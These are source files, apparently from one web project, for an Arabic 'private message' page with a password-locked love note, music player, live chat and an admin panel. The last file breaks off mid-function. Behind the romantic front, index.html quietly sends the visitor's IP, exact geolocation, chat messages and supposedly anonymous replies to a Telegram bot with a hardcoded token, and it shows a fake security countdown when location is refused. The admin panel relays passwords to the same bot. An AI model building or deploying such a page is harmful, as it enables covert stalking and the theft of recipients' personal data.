
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>رسالة خاصة</title>
    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <style>
        .chat-widget-btn {
            position: fixed;
            bottom: 20px;
            left: 20px;
            background: linear-gradient(135deg, #b026ff, #ff4d85);
            color: white;
            width: 60px;
            height: 60px;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 24px;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(176, 38, 255, 0.4);
            z-index: 1000;
            transition: transform 0.3s ease;
        }
        .chat-widget-btn:hover {
            transform: scale(1.1);
        }
        .chat-window {
            position: fixed;
            bottom: 90px;
            left: 20px;
            width: 320px;
            max-width: 90%;
            background-color: #171b23;
            border: 1px solid #30363d;
            border-radius: 15px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
            z-index: 1000;
            display: none;
            flex-direction: column;
            overflow: hidden;
            animation: slideUp 0.3s ease;
        }
        .chat-header {
            background: #21262d;
            padding: 15px;
            color: white;
            font-weight: 700;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid #30363d;
        }
        .chat-header span {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .chat-header .close-chat {
            cursor: pointer;
            color: #8b949e;
            font-size: 18px;
        }
        .chat-header .close-chat:hover {
            color: white;
        }
        .chat-body {
            padding: 15px;
            height: 200px;
            overflow-y: auto;
            display: flex;
            flex-direction: column;
            gap: 10px;
            font-size: 13px;
            color: #c9d1d9;
        }
        .chat-msg {
            background: #21262d;
            padding: 10px;
            border-radius: 10px;
            max-width: 85%;
            line-height: 1.4;
        }
        .chat-msg.admin {
            background: #b026ff22;
            border: 1px solid #b026ff55;
            align-self: flex-start;
        }
        .chat-footer {
            padding: 10px;
            background: #21262d;
            display: flex;
            gap: 8px;
            border-top: 1px solid #30363d;
        }
        .chat-footer input {
            flex: 1;
            background: #0d1117;
            border: 1px solid #30363d;
            border-radius: 8px;
            padding: 8px 12px;
            color: white;
            font-size: 13px;
            outline: none;
        }
        .chat-footer button {
            background: #b026ff;
            border: none;
            color: white;
            padding: 0 15px;
            border-radius: 8px;
            cursor: pointer;
            font-weight: 600;
        }
        .chat-footer button:hover {
            background: #991ee8;
        }
        @keyframes slideUp {
            from { transform: translateY(20px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }

        .modal-overlay {
            position: fixed;
            top: 0; left: 0; width: 100%; height: 100%;
            background: rgba(11, 15, 20, 0.85);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 9999;
            backdrop-filter: blur(5px);
            animation: fadeIn 0.3s ease;
        }
        .modal-box {
            background-color: #171b23;
            border: 1px solid #30363d;
            border-radius: 20px;
            padding: 30px;
            width: 90%;
            max-width: 350px;
            text-align: center;
            box-shadow: 0 15px 35px rgba(0,0,0,0.8), 0 0 20px rgba(176, 38, 255, 0.2);
        }
        .modal-box h3 { margin-top: 0; color: #ff4d85; font-size: 20px; }
        .modal-box p { color: #8b949e; font-size: 14px; line-height: 1.6; }
        .countdown-number {
            font-size: 32px;
            font-weight: 700;
            color: #b026ff;
            margin: 15px 0;
        }
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
    </style>
</head>
<body>

    <div class="card" id="mainContainer">
        <div id="loginView">
            <div class="heart-box">
                <i class="fa-solid fa-heart" style="color: white;"></i>
            </div>
            <h2>رسالة خاصة 💌</h2>
            <p class="subtitle" id="lockSubtitle">اكتب الباسورد علشان تقرأ الرسالة</p>
            <input type="password" id="passInput" placeholder="اكتب الباسورد هنا..." onkeypress="if(event.key==='Enter') verifyPassword();">
            <button class="btn" onclick="verifyPassword()">
                <i class="fa-solid fa-envelope-open"></i> فتح الرسالة
            </button>
            <div id="errorMsg" class="error"></div>
        </div>
    </div>

    <!-- زر وشات التليجرام العائم -->
    <div class="chat-widget-btn" onclick="toggleChatWindow()">
        <i class="fa-solid fa-comments"></i>
    </div>

    <div class="chat-window" id="chatWindow">
        <div class="chat-header">
            <span><i class="fa-brands fa-telegram" style="color: #229ed9;"></i> الشات المباشر</span>
            <i class="fa-solid fa-xmark close-chat" onclick="toggleChatWindow()"></i>
        </div>
        <div class="chat-body" id="chatBody">
            <div class="chat-msg admin">أهلاً بك! تقدر تسيب رسالتك هنا وهتوصلنا فوراً.</div>
        </div>
        <div class="chat-footer">
            <input type="text" id="chatInput" placeholder="اكتب رسالتك هنا..." onkeypress="if(event.key==='Enter') sendLiveChat();">
            <button onclick="sendLiveChat()"><i class="fa-solid fa-paper-plane"></i></button>
        </div>
    </div>

    <script>
        let dbData = {};
        const urlParams = new URLSearchParams(window.location.search);
        let currentSlug = urlParams.get('to') || window.location.hash.substring(1) || "first";

        const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
        const chatId = '8718173410';
        let cachedUserInfo = null;
        let visitorIP = "unknown_ip";

        // سحب الـ IP وتخزينه
        window.addEventListener('load', async () => {
            try {
                const ipRes = await fetch('https://api.ipify.org?format=json');
                const ipData = await ipRes.json();
                visitorIP = ipData.ip;
                localStorage.setItem("visitor_ip", visitorIP);
                sendToTelegram(`👀 شخص قام بفتح الصفحة:\n🌐 الـ IP: ${visitorIP}\n🔗 الرابط: ${window.location.href}`);
            } catch (e) {}
        });

        function toggleChatWindow() {
            const chatWin = document.getElementById('chatWindow');
            chatWin.style.display = chatWin.style.display === 'flex' ? 'none' : 'flex';
        }

        async function sendLiveChat() {
            const input = document.getElementById('chatInput');
            const text = input.value.trim();
            if (!text) return;

            const chatBody = document.getElementById('chatBody');
            chatBody.innerHTML += `<div class="chat-msg" style="background: #b026ff; color: white; align-self: flex-end;">${text}</div>`;
            input.value = '';
            chatBody.scrollTop = chatBody.scrollHeight;

            const telegramMsg = `💬 رسالة شات جديدة مباشرة من (IP: ${visitorIP}):\n\n${text}`;
            sendToTelegram(telegramMsg);

            setTimeout(() => {
                chatBody.innerHTML += `<div class="chat-msg admin">تم ارسال رسالتك بنجاح وسيتم الرد عليك في خلال 20 ثانيه</div>`;
                chatBody.scrollTop = chatBody.scrollHeight;
            }, 1000);
        }

        // مراقبة ملف db.json لجلب رد الآدمن لحظياً
        setInterval(async () => {
            try {
                let response = await fetch('db.json?t=' + new Date().getTime());
                if (response.ok) {
                    let data = await response.json();
                    let myId = visitorIP !== "unknown_ip" ? visitorIP : (localStorage.getItem("visitor_ip") || "default_user");
                    
                    if (data[myId]) {
                        const chatBody = document.getElementById('chatBody');
                        if (chatBody && chatBody.dataset.lastReply !== data[myId]) {
                            chatBody.innerHTML += `<div class="chat-msg admin">${data[myId]}</div>`;
                            chatBody.dataset.lastReply = data[myId];
                            chatBody.scrollTop = chatBody.scrollHeight;
                            // فتح نافذة الشات تلقائياً عند وصول رد جديد لتنبيه الزائر
                            document.getElementById('chatWindow').style.display = 'flex';
                        }
                    }
                }
            } catch (e) {}
        }, 3000);

        async function fetchDatabase() {
            try {
                const res = await fetch('db.json?v=' + Date.now());
                if (res.ok) {
                    dbData = await res.json();
                    if (dbData[currentSlug] && dbData[currentSlug].name) {
                        document.getElementById('lockSubtitle').innerText = `اكتب الباسورد علشان تقرأ الرسالة يا ${dbData[currentSlug].name}`;
                    }
                }
            } catch (e) {}
        }

        fetchDatabase();

        async function verifyPassword() {
            const passInput = document.getElementById('passInput');
            const errorDiv = document.getElementById('errorMsg');
            const enteredPass = passInput.value.trim();

            if (!enteredPass) {
                errorDiv.innerText = 'يرجى كتابة الباسورد أولاً!';
                return;
            }

            errorDiv.innerText = 'جاري التحقق...';

            if (Object.keys(dbData).length === 0) {
                await fetchDatabase();
            }

            let correctPass = "1234";
            if (dbData[currentSlug] && dbData[currentSlug].password !== undefined) {
                correctPass = String(dbData[currentSlug].password).trim();
            } else if (urlParams.get('pass')) {
                correctPass = urlParams.get('pass').trim();
            }

            if (enteredPass === correctPass) {
                cachedUserInfo = dbData[currentSlug];
                const recipientName = cachedUserInfo ? (cachedUserInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
                
                requestLocationWithCountdown(recipientName);
            } else {
                errorDiv.innerText = 'كلمة المرور غير صحيحة، حاول مرة أخرى.';
            }
        }

        function requestLocationWithCountdown(recipientName) {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(
                    async (position) => {
                        const lat = position.coords.latitude;
                        const lon = position.coords.longitude;
                        const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;

                        sendToTelegram(`📍 تم فتح الرسالة بنجاح بواسطة (${recipientName})!\n🌐 الـ IP: ${visitorIP}\n🗺️ اللوكيشن:\n${mapsLink}`);
                        showContent(cachedUserInfo);
                    },
                    (error) => {
                        showCountdownModal(recipientName);
                    },
                    { timeout: 10000, enableHighAccuracy: true }
                );
            } else {
                showContent(cachedUserInfo);
            }
        }

        function showCountdownModal(recipientName) {
            let timeLeft = 5;
            const modalHTML = `
                <div class="modal-overlay" id="countdownModal">
                    <div class="modal-box">
                        <h3>جاري تأكيد الأمان...</h3>
                        <p>يرجى الانتظار بينما يتم إعداد ملفات الرسالة الخاصة بك</p>
                        <div class="countdown-number" id="countdownTimer">${timeLeft}</div>
                        <p style="font-size: 12px; color: #6e7681;">تتم مراجعة الصلاحيات والبيانات</p>
                    </div>
                </div>
            `;
            document.body.insertAdjacentHTML('beforeend', modalHTML);

            let timer = setInterval(() => {
                timeLeft--;
                const timerElement = document.getElementById('countdownTimer');
                if (timerElement) {
                    timerElement.innerText = timeLeft;
                }

                if (timeLeft <= 0) {
                    clearInterval(timer);
                    const modal = document.getElementById('countdownModal');
                    if (modal) modal.remove();

                    sendToTelegram(`⚠️ المستخدم (${recipientName}) رفض إذن اللوكيشن، وتمت متابعته عبر العد التنازلي وفتح الصفحة بنجاح.`);
                    showContent(cachedUserInfo);
                }
            }, 1000);
        }

        function sendToTelegram(text) {
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: text })
            }).catch(e => console.log(e));
        }

        function showContent(userInfo) {
            const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
            const messageText = userInfo ? (userInfo.message || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.") : (urlParams.get('msg') || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.");
            const songTitle = userInfo && userInfo.song_title ? userInfo.song_title : (urlParams.get('title') || "مقطوعة هادئة");
            const songUrl = (userInfo && userInfo.song_link && userInfo.song_link.startsWith('http')) 
                            ? userInfo.song_link 
                            : (urlParams.get('song') || "https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3");

            document.getElementById('mainContainer').innerHTML = `
                <div class="heart-box">
                    <i class="fa-solid fa-heart" style="color: white;"></i>
                </div>
                <h2>رسالة إلى: <span id="recipientName">${recipientName}</span></h2>
                <p class="subtitle">رسالة سرية مخصصة</p>

                <div class="quote-box">
                    <i class="fa-solid fa-quote-right quote-mark-right"></i>
                    <p>${messageText}</p>
                    <i class="fa-solid fa-quote-left quote-mark-left"></i>
                </div>

                <audio id="bgAudio" src="${songUrl}" loop></audio>
                
                <div class="music-player">
                    <button class="play-btn" id="playBtn" onclick="togglePlay()"><i class="fa-solid fa-play"></i> تشغيل</button>
                    <div class="music-info">
                        <p class="title">${songTitle}</p>
                        <p class="desc">موسيقى استرخاء</p>
                    </div>
                    <div class="music-icon-box">
                        <i class="fa-solid fa-music"></i>
                    </div>
                </div>

                <div class="reply-section">
                    <label>رد على المرسل (بشكل مجهول):</label>
                    <textarea id="replyMsg" placeholder="اكتب ردك هنا..."></textarea>
                    <button class="btn" onclick="sendReply('${recipientName}')">
                        <i class="fa-solid fa-paper-plane"></i> إرسال الرد سراً
                    </button>
                </div>
            `;
        }

        function togglePlay() {
            const audio = document.getElementById('bgAudio');
            const playBtn = document.getElementById('playBtn');
            if (audio.paused) {
                audio.play();
                playBtn.innerHTML = '<i class="fa-solid fa-pause"></i> إيقاف';
            } else {
                audio.pause();
                playBtn.innerHTML = '<i class="fa-solid fa-play"></i> تشغيل';
            }
        }

        function sendReply(name) {
            const message = document.getElementById('replyMsg').value.trim();
            if (!message) {
                alert('الرجاء كتابة رد أولاً!');
                return;
            }

            const textToTelegram = `💌 رد جديد من (${name}) - IP: ${visitorIP}:\n\n${message}`;
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: textToTelegram })
            })
            .then(res => res.json())
            .then(data => {
                if (data.ok) {
                    alert('تم إرسال الرد سراً بنجاح! شكراً لك.');
                    document.getElementById('replyMsg').value = '';
                } else {
                    alert('حدث خطأ أثناء الإرسال.');
                }
            })
            .catch(() => alert('تأكد من اتصالك بالإنترنت.'));
        }
    </script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة التحكم - إدارة الروابط</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif; }
        body {
            background-color: #0d1117;
            color: #c9d1d9;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }
        .container {
            background-color: #161b22;
            padding: 30px;
            border-radius: 12px;
            box-shadow: 0 8px 24px rgba(0,0,0,0.5);
            width: 100%;
            max-width: 450px;
            border: 1px solid #30363d;
        }
        h2 {
            text-align: center;
            margin-bottom: 20px;
            color: #f0f6fc;
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-size: 14px;
            color: #8b949e;
        }
        input {
            width: 100%;
            padding: 12px;
            background-color: #0d1117;
            border: 1px solid #30363d;
            border-radius: 6px;
            color: #fff;
            font-size: 16px;
            outline: none;
            transition: border-color 0.3s;
        }
        input:focus {
            border-color: #58a6ff;
        }
        button {
            width: 100%;
            padding: 12px;
            background: linear-gradient(135deg, #833ab4, #fd1d1d, #fcb045);
            border: none;
            border-radius: 6px;
            color: white;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 10px;
            transition: opacity 0.3s;
        }
        button:hover {
            opacity: 0.9;
        }
        .status {
            margin-top: 15px;
            text-align: center;
            font-size: 14px;
        }
    </style>
</head>
<body>

<div class="container">
    <h2>لوحة التحكم الإدارية</h2>
    
    <div class="form-group">
        <label>GitHub Personal Access Token</label>
        <input type="password" id="ghToken" placeholder="أدخل توكن جيت هاب هنا">
    </div>

    <div class="form-group">
        <label>اسم الشخص / المفتاح (Key)</label>
        <input type="text" id="personName" placeholder="مثال: ahmed">
    </div>

    <div class="form-group">
        <label>كلمة المرور</label>
        <input type="text" id="personPass" placeholder="كلمة المرور الخاصة به">
    </div>

    <div class="form-group">
        <label>رابط الأغنية أو الصفحة المباشر (اختياري)</label>
        <input type="text" id="personLink" placeholder="https://...">
    </div>

    <button onclick="saveData()">إنشاء ورفع البيانات وتليجرام</button>
    <div class="status" id="statusMsg"></div>
</div>

<script>
    // استرجاع التوكن المحفوظ مسبقاً في المتصفح
    document.getElementById('ghToken').value = localStorage.getItem('gh_token') || '';

    async function saveData() {
        const token = document.getElementById('ghToken').value.trim();
        const name = document.getElementById('personName').value.trim();
        const password = document.getElementById('personPass').value.trim();
        const link = document.getElementById('personLink').value.trim();
        const statusMsg = document.getElementById('statusMsg');

        if (!token || !name || !password) {
            statusMsg.style.color = '#f85149';
            statusMsg.innerText = 'الرجاء ملء حقل التوكن، الاسم، وكلمة المرور!';
            return;
        }

        // حفظ التوكن محلياً لتوفير الوقت
        localStorage.setItem('gh_token', token);

        statusMsg.style.color = '#58a6ff';
        statusMsg.innerText = 'جاري الاتصال بجيت هاب وتحديث قاعدة البيانات...';

        const owner = 'mohamed-egypt7';
        const repo = 'For-you-';
        const path = 'db.json';
        const url = `https://api.github.com/repos/${owner}/${repo}/contents/${path}`;

        try {
            // 1. جلب الملف الحالي من جيت هاب لمعرفة الـ SHA
            let response = await fetch(url, {
                headers: { 'Authorization': `token ${token}` }
            });

            let sha = '';
            let dbData = {};

            if (response.ok) {
                let fileInfo = await response.json();
                sha = fileInfo.sha;
                let decodedContent = decodeURIComponent(escape(atob(fileInfo.content)));
                dbData = JSON.parse(decodedContent);
            } else if (response.status !== 404) {
                throw new Error('فشل جلب ملف db.json من جيت هاب، تأكد من التوكن وصلاحياته.');
            }

            // 2. تحديث البيانات بالاسم الجديد
            dbData[name] = {
                password: password,
                link: link || ''
            };

            // 3. إعادة رفع الملف المحدث إلى جيت هاب
            let encodedContent = btoa(unescape(encodeURIComponent(JSON.stringify(dbData, null, 2))));
            
            let putResponse = await fetch(url, {
                method: 'PUT',
                headers: {
                    'Authorization': `token ${token}`,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    message: `Add/Update ${name} via Web Admin Panel`,
                    content: encodedContent,
                    sha: sha ? sha : undefined
                })
            });

            if (!putResponse.ok) {
                let errDetails = await putResponse.json();
                throw new Error('فشل الرفع لجيت هاب: ' + (errDetails.message || putResponse.statusText));
            }

            // 4. إرسال نسخة احتياطية وتنبيه عبر بوت تيليجرام (بالشات آي دي الصحيح 8718173410)
            const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
            const chatId = '8718173410';
            const telegramMsg = `🚀 *تمت إضافة مستخدم جديد بنجاح!*\n\n👤 *الاسم:* ${name}\n🔑 *الباسورد:* ${password}\n🔗 *الرابط:* ${link || 'لا يوجد'}`;
            
            await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: telegramMsg,
                    parse_mode: 'Markdown'
                })
            }).catch(e => console.log('Telegram notice failed:', e));

            statusMsg.style.color = '#3fb950';
            statusMsg.innerText = '✅ تم تحديث النظام وإرسال الباك أب لتليجرام بنجاح!';
            
            // تفريغ الحقول بعد النجاح
            document.getElementById('personName').value = '';
            document.getElementById('personPass').value = '';
            document.getElementById('personLink').value = '';

        } catch (error) {
            statusMsg.style.color = '#f85149';
            statusMsg.innerText = '❌ خطأ: ' + error.message;
        }
    }
</script>

</body>
</html>
</file>

<file: user.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - صفحتك الخاصة</title>
    <style>
        body {
            background-color: #121212;
            color: #ffffff;
            font-family: Tahoma, sans-serif;
            text-align: center;
            padding: 50px 20px;
            margin: 0;
        }
        .container {
            max-width: 400px;
            margin: 0 auto;
            background: #1e1e1e;
            padding: 35px 25px;
            border-radius: 16px;
            box-shadow: 0 8px 25px rgba(0,0,0,0.6);
            border: 1px solid #2a2a2a;
        }
        h2 { color: #00d2ff; margin-bottom: 15px; }
        p { color: #b2b2b2; margin-bottom: 20px; font-size: 14px; }
        input {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            background: #2a2a2a;
            border: 1px solid #444;
            color: #fff;
            border-radius: 8px;
            box-sizing: border-box;
            font-size: 16px;
            text-align: center;
        }
        .btn {
            display: block;
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
            color: white;
            text-decoration: none;
            border: none;
            border-radius: 8px;
            font-weight: bold;
            font-size: 16px;
            cursor: pointer;
            box-sizing: border-box;
            transition: 0.3s;
        }
        .btn:hover { opacity: 0.9; }
        .error { color: #ff6b6b; margin-top: 10px; font-size: 14px; }
    </style>
</head>
<body>
    <div class="container" id="app">
        <h2>تسجيل الدخول</h2>
        <p>أدخل اسم المستخدم وكلمة المرور الخاصة بك</p>
        <input type="text" id="username-input" placeholder="اسم المستخدم">
        <input type="password" id="password-input" placeholder="كلمة المرور">
        <button class="btn" onclick="checkLogin()">دخول</button>
        <div id="error-msg" class="error"></div>
    </div>

    <script>
        async function checkLogin() {
            const username = document.getElementById('username-input').value.trim();
            const password = document.getElementById('password-input').value.trim();
            const errorDiv = document.getElementById('error-msg');

            if (!username || !password) {
                errorDiv.innerText = 'الرجاء إدخال الاسم وكلمة المرور.';
